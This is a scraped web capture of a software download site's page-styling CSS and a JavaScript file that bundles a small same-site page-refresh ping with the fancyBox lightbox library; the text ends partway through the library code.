.alist12 li .imgBox{ display: block; width: 80px;height: 80px;float: left; margin-right: 14px; }
.alist12 li .imgBox img{ display: block; width: 100%;height: 100%; border-radius: 10px; }
.alist12 li .tt{height: 20px;line-height: 20px;font-weight: normal;overflow: hidden;margin-bottom: 10px;}
.alist12 li .tt a{display: block; height: 100%;}
.alist12 li p{height: 20px;line-height: 20px;margin-top: 5px;}
.alist12 li .star{}
.alist12 li .star span{width: 68px;height: 12px; background-image: url(../images/star.jpg);display: inline-block;overflow: hidden;}
.alist12 li .star span i{ display: block; height: 100%; width: 50%; background-image: url(../images/star.jpg);background-position: 0 -30px;background-repeat: no-repeat;overflow: hidden; }
.alist12 li .info{font-size: 12px; color: #999;height: }
.alist12 li .info i{margin: 0 6px;font-style: normal;}
.alist12 li .info a{ color: #999; }
.alist12 li .info a:hover{ color: #19b4fe; }
.alist12 li .btn{ display: none; }
.alist12 li .box:hover .btn,.pcClasslyList li .btn{ display: block; width: 50px; height: 28px; border-radius: 4px; border:1px solid #19b4fe; color: #19b4fe;text-align: center;line-height: 28px;}
.alist12 li .box:hover .btn{ position: absolute; right: 0; bottom: 10px;}
.alist12 li .box .btn:hover,.pcClasslyList li .btn:hover{ background-color: #19b4fe; color: #fff; }
.pcsoftlistnav{ border-bottom: 2px solid #e6e6e6; height: 48px;line-height: 48px;}
.pcsoftlistnav li{ font-size: 20px;float: left; background-color: #fff;padding-right: 4px; }
.pcsoftlistnav li.active{font-weight: bold;}
.pcsoftlistnav li.active span{ color: #000;border-color: #19b4fe; }
.pcsoftlistnav li span{ display: block; padding: 0 19px;  border-bottom: 2px solid #e6e6e6;}
.flsicon{ background-position: 0 -87px;}
.pcsoftClassly{margin-right: -20px;}
.pcClasslyItme{ width: 50%;float: left; margin-bottom: 20px;}
.pcClasslyItme>.box{display: block; border:1px solid #e6e6e6;margin-right: 20px; padding: 20px;}
.pcClasslyItme>.box:hover{z-index:2; box-shadow:0px 7px 7px rgba(0,0,0,0.1);-moz-box-shadow:0px 7px 7px rgba(0,0,0,0.1);box-shadow:0px 7px 7px rgba(0,0,0,0.1);-webkit-transition: all 0.2s linear;transition: all 0.2s linear; border-color:#e0e0e0;}

.pcClasslyItme .pcsidertitle{ border-bottom: 1px dashed #e6e6e6;padding-bottom: 20px; }
.pcClasslyList{margin-right: -25px;}
.pcClasslyList li{ width: 50%;float: left; margin-top:20px;height: 48px;  }
.pcClasslyList li .box{ display: block; margin-right: 25px;position: relative; }
.pcClasslyList li img{ display: block; width: 48px;height: 48px; border-radius: 10px;float: left; margin-right: 14px; }
.pcClasslyList li .tt{height: 26px;line-height: 26px;font-size: 14px;overflow: hidden;font-weight: normal;}
.pcClasslyList li .info{font-size: 12px; color: #999;height: 20px;line-height: 20px;overflow: hidden;}
.pcClasslyList li i{margin: 0 6px;font-style: normal;}
.pcClasslyList li .btn_box{position: absolute; right: 0;top: 0;background: #fff; padding-left: 2px; box-shadow: -10px 0 10px #fff;padding-top: 10px;display: none;}
.pcClasslyList li .btn{ display: block;}
.pcClasslyList li .box:hover .btn_box{ display: block; }


/*2020-8-12*/
.softScreenshot.noeHeight{height: auto;}
.softScreenshot.noeHeight ul li{float: none;}
.softScreenshot.noeHeight ul li img{ max-width: 690px;max-height: 794px; }
.softScreenshot.noeHeight ul{position: inherit;width: 100%;}

/*2020-8-20*/
.wprele{position: relative;}
.pcSoftHader{padding-top: 75px;}
.pcSoftIntroduce .pcsoftitimg{ position: absolute;left: 13px;top: 13px;display: block; width: 50px;height: 50px !important;border-radius: 10px; max-width: none !important;}
.pcsoftTt{ position: absolute;left: 83px;top: 13px; }
.pcsoftTt{font-size: 20px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;padding-right: 90px;height: 50px;line-height: 50px;}
.pcsoftTt span{ padding-right: 90px; position: relative; display: inline-block;height: 50px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.pcsoftTt b{ position: absolute; right: 0;top: 0; font-size: 16px; color: #999999;font-weight: normal; padding-left: 12px; }
.pcsoftTt b:after{ content: ''; display: block; width: 0;height: 16px; overflow: hidden; border-right: 1px solid #ccc; position: absolute; left: 0;top: 50%;margin-top: -8px; }
.pcSoftIntroduce{ border:1px solid #e6e6e6;border-bottom: none; padding: 20px 20px 0; }
.pcsoftbtnBorder{border:1px solid #e6e6e6;border-top:none;padding-bottom: 20px;margin-bottom: 20px;padding-top: 12px;}
.pcsoftbtnBorder .pcSoftOpenBtn{margin-top: 0;}


.pcSoftIntroduce p img, .pcSoftIntroduce img{ display: block; margin: 0 auto; max-width: 80%;height: auto !important; }
.pcSoftIntroduce table{ margin:0px auto;border-collapse: collapse;cellspacing:0;  border:1px solid #999; width: 100%;}
.pcSoftIntroduce table td{  border:1px solid #999;text-align:center;padding:6px;margin:0px;}
.pcSoftIntroduce p{text-indent: 2em;}
.pcSoftIntroduce h3{ height: 24px;line-height: 24px;background: #0fa2e8;display: inline-block;color: #fff; padding: 0 15px;margin: 0 5px;position: relative; }
.pcSoftIntroduce h3:after, .pcSoftIntroduce h3:before{content: ''; display: block; width: 16px;height: 16px; position: absolute;}
.pcSoftIntroduce h3:before{border-top: 1px solid #0fa2e8;border-left: 1px solid #0fa2e8; left: -3px;top: -3px;}
.pcSoftIntroduce h3:after{border-right: 1px solid #0fa2e8;border-bottom: 1px solid #0fa2e8; right: -3px;bottom: -3px;}

/*page2*/
.pcsoftitimg{width: 50px;height: 50px; border-radius: 10px; position: absolute;left: 13px;top: 13px;}
.pcsoftTt{padding-right: 0;padding-left: 83px;left: 0;position: relative;top: 0;padding-top: 13px;border:1px solid #e6e6e6;border-bottom: none;}
.pcSoftIntroduce{border-top:none;padding-top: 332px;}
.pcSoftHader{ position: absolute;left: 0;top: 63px;padding-top: 0;border-top:0; }
.pcSoftNav{ position: absolute;left: 0;top: 335px;right: 0; }
.pcSoftNav li.active a{border-bottom: 2px solid #0fa2e8; color: #0fa2e8;height: 46px;display: inline-block;}
.pcSoftNav li a{padding: 0 10px;}

.header1 .logo{padding-top: 12px;padding-bottom: 10px;}
.siderLoch{height: 38px;line-height: 38px;}
.pcsoftInfo li{height: 26px;line-height: 26px;font-size: 12px;}
.pcsoftInfo{margin-bottom: 5px;}
.pcsofttips{margin-bottom: 5px;}
.pcSoftHader{border-bottom: none;}
.data_pf .processingbar{margin-bottom: 5px;}
.pcSoftNav{top: 269px;}
.pcSoftIntroduce{padding-top: 257px;}

.pcSoftHader .btn{padding-bottom: 10px;}
.pcSoftHader .btn h5{height: 24px;line-height: 24px;}
.data_pf .score{height: 30px;}
.data_pf .score span{height: 30px;}
.header1 .logo img{height: 50px;}


/*2020-9-2 app详情页面*/
.app3_Icon{background-image: url(../images/page3.png);}
.nAppHeader .tt span.ver{color: #999;}
.mnqBtn{ padding:4px 10px; ;background-color: #f4c51c;font-size: 16px; border-radius: 15px;margin-left: 16px;}
.mnqBtn i{ display: inline-block; width: 17px;height: 19px;vertical-align: middle;margin-right: 3px; margin-top: -2px;}
.appPage3ver .nAppHeader .btns{float: none; clear: both;width: 100%;padding-top: 30px;}
.appPage3ver .nAppHeader .btns a, .appPage3ver .nAppHeader .btns .divbtn{float: left; width: 170px;margin-right: 20px;padding: 0;text-indent: 0;font-size: 20px;font-weight: bold;margin-bottom: 0; height: 60px;line-height: 60px;text-align: center; color: #fff; border-radius: 4px;cursor: pointer;}
.appPage3ver .nAppHeader .btns .btn1{ background-color: #16debd; width: 270px; text-indent: 45px;}
.appPage3ver .nAppHeader .btns .btn2{ background-color: #313131; }
.appPage3ver .nAppHeader .btns .btn3{ background-color: #35bde6; }
.appPage3ver .nAppHeader .btns .btn4{ background-color: #ff5d5d;margin-right: 0; }
.appPage3ver .nAppHeader .btns .btn1 i{background-image: url(../images/page3.png); width: 32px;height: 28px; background-position: -20px 0;margin-top: -14px;left:67px;}
.appPage3ver .nAppHeader .imgBox{ width: 120px;height: 120px; }
.appPage3ver .nAppHeader .infos{padding-top: 0; width:694px; }
.appPage3ver .nAppHeader .infos li{ width: 200px;height: 30px;line-height: 30px; }
.appPage3ver .nAppHeader .infos li:nth-child(3n){ width: 270px; }
.nAppHeader .infos li .blue{ color: #0fa2e8; }
.appPage3ver .nAppHeader .infos .cin{ width: 694px;margin-top: 16px; }
.appPage3ver .nAppHeader .infos .cin .updetabtn{ display: inline-block;height: 28px;border:1px solid #e6e6e6;background-color: #f6f6f6;padding: 0 20px;border-radius: 15px;margin-left: 12px; }
.appPage3ver .data_pf .processingbar{ width: 103px;height: 103px; background-image: url(../images/post_img4.png);background-position: -1545px 0;}
.appPage3ver .data_pf .score,.appPage3ver .data_pf .score span{height: 41px;}
.appPage3ver .data_pf .processingbar font{height: 100%;line-height: 103px;font-size: 30px;}
.appPage3ver .data_pf .processingbar.p_on0{ background-position: 0; }
.appPage3ver .data_pf .processingbar.p_on1{background-position-x: -206px;}
.appPage3ver .data_pf .processingbar.p_on2{background-position-x: -412px;}
.appPage3ver .data_pf .processingbar.p_on3{background-position-x: -618px;}
.appPage3ver .data_pf .processingbar.p_on4{background-position-x: -824px;}
.appPage3ver .data_pf .processingbar.p_on5{background-position-x: -1030px;}
.appPage3ver .data_pf .processingbar.p_on6{background-position-x: -1339px;}
.appPage3ver .data_pf .processingbar.p_on7{background-position-x: -1442px;}
.appPage3ver .data_pf .processingbar.p_on8{background-position-x: -1648px;}
.appPage3ver .data_pf .processingbar.p_on9{background-position-x: -1854px;}
.appPage3ver .data_pf .processingbar.p_on10{background-position-x: -1957px;}
.appPage3ver .data_pf .score, .appPage3ver .data_pf .score span{ width: 282px; background-image: url(../images/tv_pf2.png); }
.appPage3ver .data_pf .score{ background-position: 0 0; }
.appPage3ver .data_pf .score span{ background-position: 0 -57px; }
.gdmorebtn{ display: block; width: 100%;height: 60px;line-height: 60px;text-align: center; background-color: #ebebeb; color: #333;border-radius: 4px;font-size: 20px; margin-top: 27px;}
.gdmorebtn i{ display: inline-block; width: 34px;height: 21px;background-position: 0 -33px;vertical-align: middle;margin-top: -2px;margin-right: 20px; }
.appPage3ver .nAppHeader .nhleft{padding-bottom: 20px;}
.appPage3ver .nAppHeader .tt{margin-bottom: 5px;margin-top: 5px;}
.downVerBtn li{float: left; margin-right: 16px;}
.downVerBtn li a{ display: block; padding: 0 18px;height: 36px;line-height: 36px;border-bottom: 1px solid #fff;font-size: 14px; color: #999999; }
.downVerBtn li a i{ display: inline-block; width: 21px;height: 21px; vertical-align: middle;margin-right: 12px; }
.downVerBtn li.pc i{ background-position: -60px 0; }
.downVerBtn li.az i{ background-position: -90px 0; }
.downVerBtn li.ios i{ background-position: -120px 0; }
.downVerBtn li.sypc i{ background-position: -150px 0; }
.downVerBtn li.mac i{ background-position: -180px 0; }
.downVerBtn li a:hover,.downVerBtn li.active a{ background-color: #f5f5f5; }
.downVerBtn li.pc a:hover,.downVerBtn li.pc.active a{border-bottom-color: #ff8080;}
.downVerBtn li.az a:hover,.downVerBtn li.az.active a{border-bottom-color: #811fff;}
.downVerBtn li.ios a:hover,.downVerBtn li.ios.active a{border-bottom-color: #3fe2e2;}
.downVerBtn li.sypc a:hover,.downVerBtn li.sypc.active a{border-bottom-color: #00ce67;}
.downVerBtn li.mac a:hover,.downVerBtn li.mac.active a{border-bottom-color: #38a7f7;}
.appPage3ver .nvTitle, .appPage3ver .nptitle,.appPage3ver .sidertt{border-bottom: none;height: 40px;line-height: 40px; background-color: #f6f6f6;}
.appPage3ver .nvTitle .tt,.appPage3ver .sidertt .tt{ color: #333;font-size: 18px;font-weight: normal; background:none;line-height: 40px;padding-left: 50px; }
.appPage3ver .nvTitle .tt i, .appPage3ver .nptitle .tt i, .appPage3ver .sidertt .tt i{background-image: url(../images/page3.png); width: 27px;height: 27px;margin-top: -13px; background-position: -210px 0;left: 8px;}
.appPage3ver .game_version .nvTitle .tt i{background-position: -240px -30px;}
.appPage3ver .nptitle{ padding-left: 50px;color: #333;font-size: 18px;font-weight: normal; position: relative;margin-top: 20px;}
.appPage3ver .nptitle i{background-image: url(../images/page3.png); width: 27px;height: 27px;margin-top: -13px; background-position: -210px 0;left: 8px; display: block; position: absolute;top: 50%;background-position: -240px 0; }
.appPage3ver .game_aboutgl .nvTitle .tt i{ background-position: -60px -30px; }
.appPage3ver .game_aboutzt .nvTitle .tt i{ background-position: -90px -30px; }
.appPage3ver .w320 .sidertt .tt .src3{ background-position: -180px -30px; width: 28px; }
.appPage3ver .w320 .sidertt .tt i{left: 12px;}
.appPage3ver .w320 .sidertt .tt .src2{ background-position: -210px -30px; }
.appPage3ver .w320 .sidertt .tt .src1{ background-position: -150px -30px; width: 28px; }
.appPage3ver .w320 .sidertt .tt .src4{ background-position: -120px -30px; }
.appPage3ver .nAppHeader .btns a:hover{opacity: 0.85;}
.appPage3ver .divbtn span{ display: none; width: 142px;height: 142px; padding: 4px; border:1px solid #aaa; position: absolute;left: 50%;margin-left: -76px; background-color: #fff; top: 70px; }
.appPage3ver .divbtn span img{ display: block; width: 100%;height: 100%; }
.appPage3ver .divbtn span:before{ display: inline-block; width: 0; height: 0; border-left: 8px solid transparent; border-right: 8px solid transparent; border-bottom:9px solid #aaa; position: absolute;content: '';top: -8px;left: 50%;margin-left: -8px;}
.appPage3ver .divbtn span:after{ display: inline-block; width: 0; height: 0; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom:8px solid #fff; position: absolute;content: '';top: -7px; left: 50%;margin-left: -7px; }
.appPage3ver .divbtn:hover span{ display: block; }
.appPage3ver .napacontent .content h3:before,.appPage3ver .napacontent .content h3:after{ display: none; }
.appPage3ver .napacontent .content h3{ color: #333;font-weight: bold;background:none;text-indent: 0;margin-left:0;margin-right: 0;padding: 0;font-size: 16px; }

/*2021-9-7*/
.appPage3ver .nAppHeader .btns .btn1.ios i{left: 50px;width: 34px; height: 34px;background-image: url(../images/btn.png); background-repeat: no-repeat; background-position: 0 -72px;}

--- FILE ---
content_type: application/javascript
request_url: https://staticfile.golue.com/golue/theme1/pc/js/jquery.fancybox.min_new.js
body_size: 25734
content:
function DateDiff(sDate1) { 
	var aDate, oDate1, iDays;
	aDate = sDate1.split("-");
	oDate1 = new Date(aDate[1] + '-' + aDate[2] + '-' + aDate[0]) ;
	oDate2 = new Date();
	iDays = parseInt(Math.abs(oDate1 - oDate2) / 1000 / 60 / 60 / 24);
	return iDays
};

	$(function(){
		var tdiff=60;
		var jdata=$("script[type='application/ld+json']");
		if(jdata.length<1){return;}
		if($('.infos span:eq(0),.info span:eq(1)').text().trim()!=='大小：'){return;}
  
		jdata=$("script[type='application/ld+json']").text().trim();
		match = jdata.match(/\"upDate\"\: \"(.*?)T/);
		if (match != null) {
		} else {
			return
		}
  
		var t=match[1];
		
		if(DateDiff(t)<tdiff){return;}

		if(typeof  article_id!=="number"){return;}
		$.get("/index/api.rebuildid/push",{id:article_id},function(d){
			//console.log(d.code);
		},'json')
	});
// ==================================================
// fancyBox v3.5.7
//
// Licensed GPLv3 for open source use
// or fancyBox Commercial License for commercial use
//
// http://fancyapps.com/fancybox/
// Copyright 2019 fancyApps
//
// ==================================================
!
function(t, e, n, o) {
    "use strict";
    function i(t, e) {
        var o, i, a, s = [],
        r = 0;
        t && t.isDefaultPrevented() || (t.preventDefault(), e = e || {},
        t && t.data && (e = h(t.data.options, e)), o = e.$target || n(t.currentTarget).trigger("blur"), (a = n.fancybox.getInstance()) && a.$trigger && a.$trigger.is(o) || (e.selector ? s = n(e.selector) : (i = o.attr("data-fancybox") || "", i ? (s = t.data ? t.data.items: [], s = s.length ? s.filter('[data-fancybox="' + i + '"]') : n('[data-fancybox="' + i + '"]')) : s = [o]), r = n(s).index(o), r < 0 && (r = 0), a = n.fancybox.open(s, e, r), a.$trigger = o))
    }
    if (t.console = t.console || {
        info: function(t) {}
    },
    n) {
        if (n.fn.fancybox) return void console.info("fancyBox already initialized");
        var a = {
            closeExisting: !1,
            loop: !1,
            gutter: 50,
            keyboard: !0,
            preventCaptionOverlap: !0,
            arrows: !0,
            infobar: !0,
            smallBtn: "auto",
            toolbar: "auto",
            buttons: ["zoom", "slideShow", "thumbs", "close"],
            idleTime: 3,
            protect: !1,
            modal: !1,
            image: {
                preload: !1
            },
            ajax: {
                settings: {
                    data: {
                        fancybox: !0
                    }
                }
            },
            iframe: {
                tpl: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',
                preload: !0,
                css: {},
                attr: {
                    scrolling: "auto"
                }
            },
            video: {
                tpl: '<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',
                format: "",
                autoStart: !0
            },
            defaultType: "image",
            animationEffect: "zoom",
            animationDuration: 366,
            zoomOpacity: "auto",
            transitionEffect: "fade",
            transitionDuration: 366,
            slideClass: "",
            baseClass: "",
            baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',
            spinnerTpl: '<div class="fancybox-loading"></div>',
            errorTpl: '<div class="fancybox-error"><p>{{ERROR}}</p></div>',
            btnTpl: {
                download: '<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',
                zoom: '<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',
                close: '<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',
                arrowLeft: '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',
                arrowRight: '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',
                smallBtn: '<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'
            },
            parentEl: "body",
            hideScrollbar: !0,
            autoFocus: !0,
            backFocus: !0,
            trapFocus: !0,
            fullScreen: {
                autoStart: !1
            },
            touch: {
                vertical: !0,
                momentum: !0
            },
            hash: null,
            media: {},
            slideShow: {
                autoStart: !1,
                speed: 3e3
            },
            thumbs: {
                autoStart: !1,
                hideOnClose: !0,
                parentEl: ".fancybox-container",
                axis: "y"
            },
            wheel: "auto",
            onInit: n.noop,
            beforeLoad: n.noop,
            afterLoad: n.noop,
            beforeShow: n.noop,
            afterShow: n.noop,
            beforeClose: n.noop,
            afterClose: n.noop,
            onActivate: n.noop,
            onDeactivate: n.noop,
            clickContent: function(t, e) {
                return "image" === t.type && "zoom"
            },
            clickSlide: "close",
            clickOutside: "close",
            dblclickContent: !1,
            dblclickSlide: !1,
            dblclickOutside: !1,
            mobile: {
                preventCaptionOverlap: !1,
                idleTime: !1,
                clickContent: function(t, e) {
                    return "image" === t.type && "toggleControls"
                },
                clickSlide: function(t, e) {
                    return "image" === t.type ? "toggleControls": "close"
                },
                dblclickContent: function(t, e) {
                    return "image" === t.type && "zoom"
                },
                dblclickSlide: function(t, e) {
                    return "image" === t.type && "zoom"
                }
            },
            lang: "en",
            i18n: {
                en: {
                    CLOSE: "Close",
                    NEXT: "Next",
                    PREV: "Previous",
                    ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
                    PLAY_START: "Start slideshow",
                    PLAY_STOP: "Pause slideshow",
                    FULL_SCREEN: "Full screen",
                    THUMBS: "Thumbnails",
                    DOWNLOAD: "Download",
                    SHARE: "Share",
                    ZOOM: "Zoom"
                },
                de: {
                    CLOSE: "Schlie&szlig;en",
                    NEXT: "Weiter",
                    PREV: "Zur&uuml;ck",
                    ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",
                    PLAY_START: "Diaschau starten",
                    PLAY_STOP: "Diaschau beenden",
                    FULL_SCREEN: "Vollbild",
                    THUMBS: "Vorschaubilder",
                    DOWNLOAD: "Herunterladen",
                    SHARE: "Teilen",
                    ZOOM: "Vergr&ouml;&szlig;ern"
                }
            }
        },
        s = n(t),
        r = n(e),
        c = 0,
        l = function(t) {
            return t && t.hasOwnProperty && t instanceof n
        },
        d = function() {
            return t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame ||
            function(e) {
                return t.setTimeout(e, 1e3 / 60)
            }
        } (),
        u = function() {
            return t.cancelAnimationFrame || t.webkitCancelAnimationFrame || t.mozCancelAnimationFrame || t.oCancelAnimationFrame ||
            function(e) {
                t.clearTimeout(e)
            }
        } (),
        f = function() {
            var t, n = e.createElement("fakeelement"),
            o = {
                transition: "transitionend",
                OTransition: "oTransitionEnd",
                MozTransition: "transitionend",
                WebkitTransition: "webkitTransitionEnd"
            };
            for (t in o) if (void 0 !== n.style[t]) return o[t];
            return "transitionend"
        } (),
        p = function(t) {
            return t && t.length && t[0].offsetHeight
        },
        h = function(t, e) {
            var o = n.extend(!0, {},
            t, e);
            return n.each(e,
            function(t, e) {
                n.isArray(e) && (o[t] = e)
            }),
            o
        },
        g = function(t) {
            var o, i;
            return ! (!t || t.ownerDocument !== e) && (n(".fancybox-container").css("pointer-events", "none"), o = {
                x: t.getBoundingClientRect().left + t.offsetWidth / 2,
                y: t.getBoundingClientRect().top + t.offsetHeight / 2
            },
            i = e.elementFromPoint(o.x, o.y) === t, n(".fancybox-container").css("pointer-events", ""), i)
        },
        b = function(t, e, o) {
            var i = this;
            i.opts = h({
                index: o
            },
            n.fancybox.defaults),
            n.isPlainObject(e) && (i.opts = h(i.opts, e)),
            n.fancybox.isMobile && (i.opts = h(i.opts, i.opts.mobile)),
            i.id = i.opts.id || ++c,
            i.currIndex = parseInt(i.opts.index, 10) || 0,
            i.prevIndex = null,
            i.prevPos = null,
            i.currPos = 0,
            i.firstRun = !0,
            i.group = [],
            i.slides = {},
            i.addContent(t),
            i.group.length && i.init()
        };
        n.extend(b.prototype, {
            init: function() {
                var o, i, a = this,
                s = a.group[a.currIndex],
                r = s.opts;
                r.closeExisting && n.fancybox.close(!0),
                n("body").addClass("fancybox-active"),
                !n.fancybox.getInstance() && !1 !== r.hideScrollbar && !n.fancybox.isMobile && e.body.scrollHeight > t.innerHeight && (n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:' + (t.innerWidth - e.documentElement.clientWidth) + "px;}</style>"), n("body").addClass("compensate-for-scrollbar")),
                i = "",
                n.each(r.buttons,
                function(t, e) {
                    i += r.btnTpl[e] || ""
                }),
                o = n(a.translate(a, r.baseTpl.replace("{{buttons}}", i).replace("{{arrows}}", r.btnTpl.arrowLeft + r.btnTpl.arrowRight))).attr("id", "fancybox-container-" + a.id).addClass(r.baseClass).data("FancyBox", a).appendTo(r.parentEl),
                a.$refs = {
                    container: o
                },
                ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(function(t) {
                    a.$refs[t] = o.find(".fancybox-" + t)
                }),
                a.trigger("onInit"),
                a.activate(),
                a.jumpTo(a.currIndex)

               	
             
            },
            translate: function(t, e) {
                var n = t.opts.i18n[t.opts.lang] || t.opts.i18n.en;
                return e.replace(/\{\{(\w+)\}\}/g,
                function(t, e) {
                    return void 0 === n[e] ? t: n[e]
                })
            },
            addContent: function(t) {
                var e, o = this,
                i = n.makeArray(t);
                n.each(i,
                function(t, e) {
                    var i, a, s, r, c, l = {},
                    d = {};
                    n.isPlainObject(e) ? (l = e, d = e.opts || e) : "object" === n.type(e) && n(e).length ? (i = n(e), d = i.data() || {},
                    d = n.extend(!0, {},
                    d, d.options), d.$orig = i, l.src = o.opts.src || d.src || i.attr("href"), l.type || l.src || (l.type = "inline", l.src = e)) : l = {
                        type: "html",
                        src: e + ""
                    },
                    l.opts = n.extend(!0, {},
                    o.opts, d),
                    n.isArray(d.buttons) && (l.opts.buttons = d.buttons),
                    n.fancybox.isMobile && l.opts.mobile && (l.opts = h(l.opts, l.opts.mobile)),
                    a = l.type || l.opts.type,
                    r = l.src || "",
                    !a && r && ((s = r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (a = "video", l.opts.video.format || (l.opts.video.format = "video/" + ("ogv" === s[1] ? "ogg": s[1]))) : r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i) ? a = "image": r.match(/\.(pdf)((\?|#).*)?$/i) ? (a = "iframe", l = n.extend(!0, l, {
                        contentType: "pdf",
                        opts: {
                            iframe: {
                                preload: !1
                            }
                        }
                    })) : "#" === r.charAt(0) && (a = "inline")),
                    a ? l.type = a: o.trigger("objectNeedsType", l),
                    l.contentType || (l.contentType = n.inArray(l.type, ["html", "inline", "ajax"]) > -1 ? "html": l.type),
                    l.index = o.group.length,
                    "auto" == l.opts.smallBtn && (l.opts.smallBtn = n.inArray(l.type, ["html", "inline", "ajax"]) > -1),
                    "auto" === l.opts.toolbar && (l.opts.toolbar = !l.opts.smallBtn),
                    l.$thumb = l.opts.$thumb || null,
                    l.opts.$trigger && l.index === o.opts.index && (l.$thumb = l.opts.$trigger.find("img:first"), l.$thumb.length && (l.opts.$orig = l.opts.$trigger)),
                    l.$thumb && l.$thumb.length || !l.opts.$orig || (l.$thumb = l.opts.$orig.find("img:first")),
                    l.$thumb && !l.$thumb.length && (l.$thumb = null),
                    l.thumb = l.opts.thumb || (l.$thumb ? l.$thumb[0].src: null),
                    "function" === n.type(l.opts.caption) && (l.opts.caption = l.opts.caption.apply(e, [o, l])),
                    "function" === n.type(o.opts.caption) && (l.opts.caption = o.opts.caption.apply(e, [o, l])),
                    l.opts.caption instanceof n || (l.opts.caption = void 0 === l.opts.caption ? "": l.opts.caption + ""),
                    "ajax" === l.type && (c = r.split(/\s+/, 2), c.length > 1 && (l.src = c.shift(), l.opts.filter = c.shift())),
                    l.opts.modal && (l.opts = n.extend(!0, l.opts, {
                        trapFocus: !0,
                        infobar: 0,
                        toolbar: 0,
                        smallBtn: 0,
                        keyboard: 0,
                        slideShow: 0,
                        fullScreen: 0,
                        thumbs: 0,
                        touch: 0,
                        clickContent: !1,
                        clickSlide: !1,
                        clickOutside: !1,
                        dblclickContent: !1,
                        dblclickSlide: !1,
                        dblclickOutside: !1
                    })),
                    o.group.push(l)
                }),
                Object.keys(o.slides).length && (o.updateControls(), (e = o.Thumbs) && e.isActive && (e.create(), e.focus()))
            },
            addEvents: function() {
                var e = this;
                e.removeEvents(),
                e.$refs.container.on("click.fb-close", "[data-fancybox-close]",
                function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.close(t)
                }).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]",
                function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.previous()
                }).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]",
                function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.next()
                }).on("click.fb", "[data-fancybox-zoom]",
                function(t) {
                    e[e.isScaledDown() ? "scaleToActual": "scaleToFit"]()
                }),
                s.on("orientationchange.fb resize.fb",
                function(t) {
                    t && t.originalEvent && "resize" === t.originalEvent.type ? (e.requestId && u(e.requestId), e.requestId = d(function() {
                        e.update(t)
                    })) : (e.current && "iframe" === e.current.type && e.$refs.stage.hide(), setTimeout(function() {
                        e.$refs.stage.show(),
                        e.update(t)
                    },
                    n.fancybox.isMobile ? 600 : 250))
                }),
                r.on("keydown.fb",
                function(t) {
                    var o = n.fancybox ? n.fancybox.getInstance() : null,
                    i = o.current,
                    a = t.keyCode || t.which;
                    if (9 == a) return void(i.opts.trapFocus && e.focus(t));
